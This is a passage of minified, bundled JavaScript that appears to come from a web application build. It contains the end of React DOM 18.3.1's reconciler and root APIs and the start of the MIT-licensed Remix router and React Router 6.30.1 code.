Oo(e,t,n){t=ws(n,t),t=Fd(e,t,1),e=vt(e,t,1),t=me(),e!==null&&(yn(e,1,t),Ne(e,t))}function Y(e,t,n){if(e.tag===3)Oo(e,e,n);else for(;t!==null;){if(t.tag===3){Oo(t,e,n);break}else if(t.tag===1){var l=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof l.componentDidCatch=="function"&&(yt===null||!yt.has(l))){e=ws(n,e),e=Id(t,e,1),t=vt(t,e,1),e=me(),t!==null&&(yn(t,1,e),Ne(t,e));break}}t=t.return}}function Kx(e,t,n){var l=e.pingCache;l!==null&&l.delete(t),t=me(),e.pingedLanes|=e.suspendedLanes&n,ne===e&&(ie&n)===n&&(te===4||te===3&&(ie&130023424)===ie&&500>X()-ma?Dt(e,0):xa|=n),Ne(e,t)}function nu(e,t){t===0&&(e.mode&1?(t=On,On<<=1,!(On&130023424)&&(On=4194304)):t=1);var n=me();e=lt(e,t),e!==null&&(yn(e,t,n),Ne(e,n))}function qx(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),nu(e,n)}function Yx(e,t){var n=0;switch(e.tag){case 13:var l=e.stateNode,r=e.memoizedState;r!==null&&(n=r.retryLane);break;case 19:l=e.stateNode;break;default:throw Error(w(314))}l!==null&&l.delete(t),nu(e,n)}var lu;lu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ve.current)je=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return je=!1,Fx(e,t,n);je=!!(e.flags&131072)}else je=!1,W&&t.flags&1048576&&od(t,vl,t.index);switch(t.lanes=0,t.tag){case 2:var l=t.type;tl(e,t),e=t.pendingProps;var r=js(t,ue.current);xs(t,n),r=aa(null,t,l,e,r,n);var i=oa();return t.flags|=1,typeof r=="object"&&r!==null&&typeof r.render=="function"&&r.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ye(l)?(i=!0,gl(t)):i=!1,t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,sa(t),r.updater=Wl,t.stateNode=r,r._reactInternals=t,ri(t,l,e,n),t=oi(null,t,l,!0,i,n)):(t.tag=0,W&&i&&Yi(t),xe(null,t,r,n),t=t.child),t;case 16:l=t.elementType;e:{switch(tl(e,t),e=t.pendingProps,r=l._init,l=r(l._payload),t.type=l,r=t.tag=Gx(l),e=$e(l,e),r){case 0:t=ai(null,t,l,e,n);break e;case 1:t=So(null,t,l,e,n);break e;case 11:t=ko(null,t,l,e,n);break e;case 14:t=bo(null,t,l,$e(l.type,e),n);break e}throw Error(w(306,l,""))}return t;case 0:return l=t.type,r=t.pendingProps,r=t.elementType===l?r:$e(l,r),ai(e,t,l,r,n);case 1:return l=t.type,r=t.pendingProps,r=t.elementType===l?r:$e(l,r),So(e,t,l,r,n);case 3:e:{if(Ad(t),e===null)throw Error(w(387));l=t.pendingProps,i=t.memoizedState,r=i.element,md(e,t),wl(t,l,null,n);var a=t.memoizedState;if(l=a.element,i.isDehydrated)if(i={element:l,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){r=ws(Error(w(423)),t),t=Co(e,t,l,n,r);break e}else if(l!==r){r=ws(Error(w(424)),t),t=Co(e,t,l,n,r);break e}else for(ke=jt(t.stateNode.containerInfo.firstChild),be=t,W=!0,Ae=null,n=hd(t,null,l,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(vs(),l===r){t=rt(e,t,n);break e}xe(e,t,l,n)}t=t.child}return t;case 5:return pd(t),e===null&&si(t),l=t.type,r=t.pendingProps,i=e!==null?e.memoizedProps:null,a=r.children,Gr(l,r)?a=null:i!==null&&Gr(l,i)&&(t.flags|=32),Ud(e,t),xe(e,t,a,n),t.child;case 6:return e===null&&si(t),null;case 13:return Bd(e,t,n);case 4:return na(t,t.stateNode.containerInfo),l=t.pendingProps,e===null?t.child=ys(t,null,l,n):xe(e,t,l,n),t.child;case 11:return l=t.type,r=t.pendingProps,r=t.elementType===l?r:$e(l,r),ko(e,t,l,r,n);case 7:return xe(e,t,t.pendingProps,n),t.child;case 8:return xe(e,t,t.pendingProps.children,n),t.child;case 12:return xe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(l=t.type._context,r=t.pendingProps,i=t.memoizedProps,a=r.value,U(yl,l._currentValue),l._currentValue=a,i!==null)if(We(i.value,a)){if(i.children===r.children&&!ve.current){t=rt(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===l){if(i.tag===1){c=tt(-1,n&-n),c.tag=2;var d=i.updateQueue;if(d!==null){d=d.shared;var m=d.pending;m===null?c.next=c:(c.next=m.next,m.next=c),d.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),ni(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(w(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),ni(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}xe(e,t,r.children,n),t=t.child}return t;case 9:return r=t.type,l=t.pendingProps.children,xs(t,n),r=Fe(r),l=l(r),t.flags|=1,xe(e,t,l,n),t.child;case 14:return l=t.type,r=$e(l,t.pendingProps),r=$e(l.type,r),bo(e,t,l,r,n);case 15:return Dd(e,t,t.type,t.pendingProps,n);case 17:return l=t.type,r=t.pendingProps,r=t.elementType===l?r:$e(l,r),tl(e,t),t.tag=1,ye(l)?(e=!0,gl(t)):e=!1,xs(t,n),Od(t,l,r),ri(t,l,r,n),oi(null,t,l,!0,e,n);case 19:return Vd(e,t,n);case 22:return $d(e,t,n)}throw Error(w(156,t.tag))};function ru(e,t){return Lc(e,t)}function Xx(e,t,n,l){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=l,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Te(e,t,n,l){return new Xx(e,t,n,l)}function ja(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Gx(e){if(typeof e=="function")return ja(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ii)return 11;if(e===Di)return 14}return 2}function wt(e,t){var n=e.alternate;return n===null?(n=Te(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function ll(e,t,n,l,r,i){var a=2;if(l=e,typeof e=="function")ja(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case Zt:return $t(n.children,r,i,t);case Fi:a=8,r|=8;break;case Mr:return e=Te(12,n,t,r|2),e.elementType=Mr,e.lanes=i,e;case _r:return e=Te(13,n,t,r),e.elementType=_r,e.lanes=i,e;case zr:return e=Te(19,n,t,r),e.elementType=zr,e.lanes=i,e;case pc:return Kl(n,r,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case xc:a=10;break e;case mc:a=9;break e;case Ii:a=11;break e;case Di:a=14;break e;case ot:a=16,l=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=Te(a,n,t,r),t.elementType=e,t.type=l,t.lanes=i,t}function $t(e,t,n,l){return e=Te(7,e,l,t),e.lanes=n,e}function Kl(e,t,n,l){return e=Te(22,e,l,t),e.elementType=pc,e.lanes=n,e.stateNode={isHidden:!1},e}function Sr(e,t,n){return e=Te(6,e,null,t),e.lanes=n,e}function Cr(e,t,n){return t=Te(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Zx(e,t,n,l,r){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ir(0),this.expirationTimes=ir(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ir(0),this.identifierPrefix=l,this.onRecoverableError=r,this.mutableSourceEagerHydrationData=null}function va(e,t,n,l,r,i,a,o,c){return e=new Zx(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Te(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:l,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},sa(i),e}function Jx(e,t,n){var l=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Gt,key:l==null?null:""+l,children:e,containerInfo:t,implementation:n}}function iu(e){if(!e)return St;e=e._reactInternals;e:{if(Kt(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ye(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(ye(n))return id(e,n,t)}return t}function au(e,t,n,l,r,i,a,o,c){return e=va(n,l,!0,e,r,i,a,o,c),e.context=iu(null),n=e.current,l=me(),r=Nt(n),i=tt(l,r),i.callback=t??null,vt(n,i,r),e.current.lanes=r,yn(e,r,l),Ne(e,l),e}function ql(e,t,n,l){var r=t.current,i=me(),a=Nt(r);return n=iu(n),t.context===null?t.context=n:t.pendingContext=n,t=tt(i,a),t.payload={element:e},l=l===void 0?null:l,l!==null&&(t.callback=l),e=vt(r,t,a),e!==null&&(Ve(e,r,a,i),Zn(e,r,a)),a}function _l(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Fo(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function ya(e,t){Fo(e,t),(e=e.alternate)&&Fo(e,t)}function em(){return null}var ou=typeof reportError=="function"?reportError:function(e){console.error(e)};function Na(e){this._internalRoot=e}Yl.prototype.render=Na.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));ql(e,t,null,null)};Yl.prototype.unmount=Na.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ht(function(){ql(null,e,null,null)}),t[nt]=null}};function Yl(e){this._internalRoot=e}Yl.prototype.unstable_scheduleHydration=function(e){if(e){var t=$c();e={blockedOn:null,target:e,priority:t};for(var n=0;n<dt.length&&t!==0&&t<dt[n].priority;n++);dt.splice(n,0,e),n===0&&Ac(e)}};function wa(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Xl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Io(){}function tm(e,t,n,l,r){if(r){if(typeof l=="function"){var i=l;l=function(){var d=_l(a);i.call(d)}}var a=au(t,l,e,0,null,!1,!1,"",Io);return e._reactRootContainer=a,e[nt]=a.current,an(e.nodeType===8?e.parentNode:e),Ht(),a}for(;r=e.lastChild;)e.removeChild(r);if(typeof l=="function"){var o=l;l=function(){var d=_l(c);o.call(d)}}var c=va(e,0,!1,null,null,!1,!1,"",Io);return e._reactRootContainer=c,e[nt]=c.current,an(e.nodeType===8?e.parentNode:e),Ht(function(){ql(t,c,n,l)}),c}function Gl(e,t,n,l,r){var i=n._reactRootContainer;if(i){var a=i;if(typeof r=="function"){var o=r;r=function(){var c=_l(a);o.call(c)}}ql(t,a,e,r)}else a=tm(n,t,e,r,l);return _l(a)}Ic=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Us(t.pendingLanes);n!==0&&(Ai(t,n|1),Ne(t,X()),!(D&6)&&(ks=X()+500,Mt()))}break;case 13:Ht(function(){var l=lt(e,1);if(l!==null){var r=me();Ve(l,e,1,r)}}),ya(e,1)}};Bi=function(e){if(e.tag===13){var t=lt(e,134217728);if(t!==null){var n=me();Ve(t,e,134217728,n)}ya(e,134217728)}};Dc=function(e){if(e.tag===13){var t=Nt(e),n=lt(e,t);if(n!==null){var l=me();Ve(n,e,t,l)}ya(e,t)}};$c=function(){return $};Uc=function(e,t){var n=$;try{return $=e,t()}finally{$=n}};Ar=function(e,t,n){switch(t){case"input":if(Rr(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var l=n[t];if(l!==e&&l.form===e.form){var r=Al(l);if(!r)throw Error(w(90));gc(l),Rr(l,r)}}}break;case"textarea":vc(e,n);break;case"select":t=n.value,t!=null&&cs(e,!!n.multiple,t,!1)}};Cc=pa;Ec=Ht;var sm={usingClientEntryPoint:!1,Events:[wn,ss,Al,bc,Sc,pa]},Fs={findFiberByHostInstance:Ot,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},nm={bundleType:Fs.bundleType,version:Fs.version,rendererPackageName:Fs.rendererPackageName,rendererConfig:Fs.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:it.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=_c(e),e===null?null:e.stateNode},findFiberByHostInstance:Fs.findFiberByHostInstance||em,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Qn=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Qn.isDisabled&&Qn.supportsFiber)try{Il=Qn.inject(nm),qe=Qn}catch{}}Pe.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=sm;Pe.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!wa(t))throw Error(w(200));return Jx(e,t,null,n)};Pe.createRoot=function(e,t){if(!wa(e))throw Error(w(299));var n=!1,l="",r=ou;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(l=t.identifierPrefix),t.onRecoverableError!==void 0&&(r=t.onRecoverableError)),t=va(e,1,!1,null,null,n,!1,l,r),e[nt]=t.current,an(e.nodeType===8?e.parentNode:e),new Na(t)};Pe.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=_c(t),e=e===null?null:e.stateNode,e};Pe.flushSync=function(e){return Ht(e)};Pe.hydrate=function(e,t,n){if(!Xl(t))throw Error(w(200));return Gl(null,e,t,!0,n)};Pe.hydrateRoot=function(e,t,n){if(!wa(e))throw Error(w(405));var l=n!=null&&n.hydratedSources||null,r=!1,i="",a=ou;if(n!=null&&(n.unstable_strictMode===!0&&(r=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=au(t,null,e,1,n??null,r,!1,i,a),e[nt]=t.current,an(e),l)for(e=0;e<l.length;e++)n=l[e],r=n._getVersion,r=r(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,r]:t.mutableSourceEagerHydrationData.push(n,r);return new Yl(t)};Pe.render=function(e,t,n){if(!Xl(t))throw Error(w(200));return Gl(null,e,t,!1,n)};Pe.unmountComponentAtNode=function(e){if(!Xl(e))throw Error(w(40));return e._reactRootContainer?(Ht(function(){Gl(null,null,e,!1,function(){e._reactRootContainer=null,e[nt]=null})}),!0):!1};Pe.unstable_batchedUpdates=pa;Pe.unstable_renderSubtreeIntoContainer=function(e,t,n,l){if(!Xl(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Gl(e,t,n,!1,l)};Pe.version="18.3.1-next-f1338f8080-20240426";function cu(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(cu)}catch(e){console.error(e)}}cu(),cc.exports=Pe;var lm=cc.exports,du,Do=lm;du=Do.createRoot,Do.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function fn(){return fn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},fn.apply(this,arguments)}var mt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(mt||(mt={}));const $o="popstate";function rm(e){e===void 0&&(e={});function t(l,r){let{pathname:i,search:a,hash:o}=l.location;return yi("",{pathname:i,search:a,hash:o},r.state&&r.state.usr||null,r.state&&r.state.key||"default")}function n(l,r){return typeof r=="string"?r:zl(r)}return am(t,n,null,e)}function J(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function uu(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function im(){return Math.random().toString(36).substr(2,8)}function Uo(e,t){return{usr:e.state,key:e.key,idx:t}}function yi(e,t,n,l){return n===void 0&&(n=null),fn({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Es(t):t,{state:n,key:t&&t.key||l||im()})}function zl(e){let{pathname:t="/",search:n="",hash:l=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),l&&l!=="#"&&(t+=l.charAt(0)==="#"?l:"#"+l),t}function Es(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let l=e.indexOf("?");l>=0&&(t.search=e.substr(l),e=e.substr(0,l)),e&&(t.pathname=e)}return t}function am(e,t,n,l){l===void 0&&(l={});let{window:r=document.defaultView,v5Compat:i=!1}=l,a=r.history,o=mt.Pop,c=null,d=m();d==null&&(d=0,a.replaceState(fn({},a.state,{idx:d}),""));function m(){return(a.state||{idx:null}).idx}function p(){o=mt.Pop;let b=m(),x=b==null?null:b-d;d=b,c&&c({action:o,location:N.location,delta:x})}function h(b,x){o=mt.Push;let u=yi(N.location,b,x);d=m()+1;let f=Uo(u,d),j=N.createHref(u);try{a.pushState(f,"",j)}catch(k){if(k instanceof DOMException&&k.name==="DataCloneError")throw k;r.location.assign(j)}i&&c&&c({action:o,location:N.location,delta:1})}function g(b,x){o=mt.Replace;let u=yi(N.location,b,x);d=m();let f=Uo(u,d),j=N.createHref(u);a.replaceState(f,"",j),i&&c&&c({action:o,location:N.location,delta:0})}function y(b){let x=r.location.origin!=="null"?r.location.origin:r.location.href,u=typeof b=="string"?b:zl(b);return u=u.replace(/ $/,"%20"),J(x,"No window.location.(origin|href) available to create URL for href: "+u),new URL(u,x)}let N={get action(){return o},get location(){return e(r,a)},listen(b){if(c)throw new Error("A history only accepts one active listener");return r.addEventListener($o,p),c=b,()=>{r.removeEventListener($o,p),c=null}},createHref(b){return t(r,b)},createURL:y,encodeLocation(b){let x=y(b);return{pathname:x.pathname,search:x.search,hash:x.hash}},push:h,replace:g,go(b){return a.go(b)}};return N}var Ao;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Ao||(Ao={}));function om(e,t,n){return n===void 0&&(n="/"),cm(e,t,n,!1)}function cm(e,t,n,l){let r=typeof t=="string"?Es(t):t,i=ka(r.pathname||"/",n);if(i==null)return null;let a=hu(e);dm(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let d=Nm(i);o=vm(a[c],d,l)}return o}function hu(e,t,n,l){t===void 0&&(t=[]),n===void 0&&(n=[]),l===void 0&&(l="");let r=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(J(c.relativePath.startsWith(l),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+l+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(l.length));let d=kt([l,c.relativePath]),m=n.concat(c);i.children&&i.children.length>0&&(J(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+d+'".')),hu(i.children,t,m,d)),!(i.path==null&&!i.index)&&t.push({path:d,score:gm(d,i.index),routesMeta:m})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))r(i,a);else for(let c of xu(i.path))r(i,a,c)}),t}function xu(e){let t=e.split("/");if(t.length===0)return[];let[n,...l]=t,r=n.endsWith("?"),i=n.replace(/\?$/,"");if(l.length===0)return r?[i,""]:[i];let a=xu(l.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),r&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function dm(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:jm(t.routesMeta.map(l=>l.childrenIndex),n.routesMeta.map(l=>l.childrenIndex)))}const um=/^:[\w-]+$/,hm=3,xm=2,mm=1,pm=10,fm=-2,Bo=e=>e==="*";function gm(e,t){let n=e.split("/"),l=n.length;return n.some(Bo)&&(l+=fm),t&&(l+=xm),n.filter(r=>!Bo(r)).reduce((r,i)=>r+(um.test(i)?hm:i===""?mm:pm),l)}function jm(e,t){return e.length===t.length&&e.slice(0,-1).every((l,r)=>l===t[r])?e[e.length-1]-t[t.length-1]:0}function vm(e,t,n){let{routesMeta:l}=e,r={},i="/",a=[];for(let o=0;o<l.length;++o){let c=l[o],d=o===l.length-1,m=i==="/"?t:t.slice(i.length)||"/",p=Vo({path:c.relativePath,caseSensitive:c.caseSensitive,end:d},m),h=c.route;if(!p&&d&&n&&!l[l.length-1].route.index&&(p=Vo({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},m)),!p)return null;Object.assign(r,p.params),a.push({params:r,pathname:kt([i,p.pathname]),pathnameBase:Sm(kt([i,p.pathnameBase])),route:h}),p.pathnameBase!=="/"&&(i=kt([i,p.pathnameBase]))}return a}function Vo(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,l]=ym(e.path,e.caseSensitive,e.end),r=t.match(n);if(!r)return null;let i=r[0],a=i.replace(/(.)\/+$/,"$1"),o=r.slice(1);return{params:l.reduce((d,m,p)=>{let{paramName:h,isOptional:g}=m;if(h==="*"){let N=o[p]||"";a=i.slice(0,i.length-N.length).replace(/(.)\/+$/,"$1")}const y=o[p];return g&&!y?d[h]=void 0:d[h]=(y||"").replace(/%2F/g,"/"),d},{}),pathname:i,pathnameBase:a,pattern:e}}function ym(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),uu(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let l=[],r="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(l.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(l.push({paramName:"*"}),r+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?r+="\\/*$":e!==""&&e!=="/"&&(r+="(?:(?=\\/|$))"),[new RegExp(r,t?void 0:"i"),l]}function Nm(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return uu(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ka(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,l=e.charAt(n);return l&&l!=="/"?null:e.slice(n)||"/"}function wm(e,t){t===void 0&&(t="/");let{pathname:n,search:l="",hash:r=""}=typeof e=="string"?Es(e):e;return{pathname:n?n.startsWith("/")?n:km(n,t):t,search:Cm(l),hash:Em(r)}}function km(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(r=>{r===".."?n.length>1&&n.pop():r!=="."&&n.push(r)}),n.length>1?n.join("/"):"/"}function Er(e,t,n,l){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(l)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function bm(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function mu(e,t){let n=bm(e);return t?n.map((l,r)=>r===n.length-1?l.pathname:l.pathnameBase):n.map(l=>l.pathnameBase)}function pu(e,t,n,l){l===void 0&&(l=!1);let r;typeof e=="string"?r=Es(e):(r=fn({},e),J(!r.pathname||!r.pathname.includes("?"),Er("?","pathname","search",r)),J(!r.pathname||!r.pathname.includes("#"),Er("#","pathname","hash",r)),J(!r.search||!r.search.includes("#"),Er("#","search","hash",r)));let i=e===""||r.pathname==="",a=i?"/":r.pathname,o;if(a==null)o=n;else{let p=t.length-1;if(!l&&a.startsWith("..")){let h=a.split("/");for(;h[0]==="..";)h.shift(),p-=1;r.pathname=h.join("/")}o=p>=0?t[p]:"/"}let c=wm(r,o),d=a&&a!=="/"&&a.endsWith("/"),m=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(d||m)&&(c.pathname+="/"),c}const kt=e=>e.join("/").replace(/\/\/+/g,"/"),Sm=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),Cm=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Em=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Pm(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const fu=["post","put","patch","delete"];new Set(fu);const Mm=["get",...fu];new Set(Mm);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function gn(){return gn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},gn.apply(this,arguments)}const ba=v.createContext(null),_m=v.createContext(null),qt=v.createContext(null),Zl=v.createContext(null),_t=v.createContext({outlet:null,matches:[],isDataRoute:!1}),gu=v.createContext(null);function zm(e,t){let{relative:n}=t===void 0?{}:t;bn()||J(!1);let{basename:l,navigator:r}=v.useContext(qt),{hash:i,pathname:a,search:o}=vu(e,{relative:n}),c=a;return l!=="/"&&(c=a==="/"?l:kt([l,a])),r.createHref({pathname:c,search:o,hash:i})}function bn(){return v.useContext(Zl)!=null}function Sn(){return bn()||J(!1),v.useContext(Zl).location}function ju(e){v.useContext(qt).static||v.useLayoutEffect(e)}function Lm(){let{isDataRoute:e}=v.useContext(_t);return e?Hm():Tm()}function Tm(){bn()||J(!1);let e=v.useContext(ba),{basename:t,future:n,navigator:l}=v.useContext(qt),{matches:r}=v.useContext(_t),{pathname:i}=Sn(),a=JSON.stringify(mu(r,n.v7_relativeSplatPath)),o=v.useRef(!1);return ju(()=>{o.current=!0}),v.useCallback(function(d,m){if(m===void 0&&(m={}),!o.current)return;if(typeof d=="number"){l.go(d);return}let p=pu(d,JSON.parse(a),i,m.relative==="path");e==null&&t!=="/"&&(p.pathname=p.pathname==="/"?t:kt([t,p.pathname])),(m.replace?l.replace:l.push)(p,m.state,m)},[t,l,a,i,e])}function Sa(){let{matches:e}=v.useContext(_t),t=e[e.length-1];return t?t.params:{}}function vu(e,t){let{relative:n}=t===void 0?{}:t,{future:l}=v.useContext(qt),{matches:r}=v.useContext(_t),{pathname:i}=Sn(),a=JSON.stringify(mu(r,l.v7_relativeSplatPath));return v.useMemo(()=>pu(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function Rm(e,t){return Om(e,t)}function Om(e,t,n,l){bn()||J(!1);let{navigator:r}=v.useContext(qt),{matches:i}=v.useContext(_t),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let d=Sn(),m;if(t){var p;let b=typeof t=="string"?Es(t):t;c==="/"||(p=b.pathname)!=null&&p.startsWith(c)||J(!1),m=b}else 